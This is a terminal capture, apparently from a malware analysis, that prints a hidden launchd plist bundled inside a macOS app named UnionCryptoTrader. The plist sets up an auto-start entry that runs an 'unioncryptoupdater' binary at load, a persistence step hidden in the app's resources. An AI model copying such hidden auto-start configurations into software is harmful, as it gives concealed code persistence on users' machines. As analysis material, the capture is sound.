 will-macbook-pro:Applications will$ cat UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
        <key>Label</key>
        <string>vip.unioncrypto.product</string>
        <key>ProgramArguments</key>
        <array>
                <string>/Library/UnionCrypto/unioncryptoupdater</string>
        </array>
        <key>RunAtLoad</key>
        <true/>
</dict>
</plist>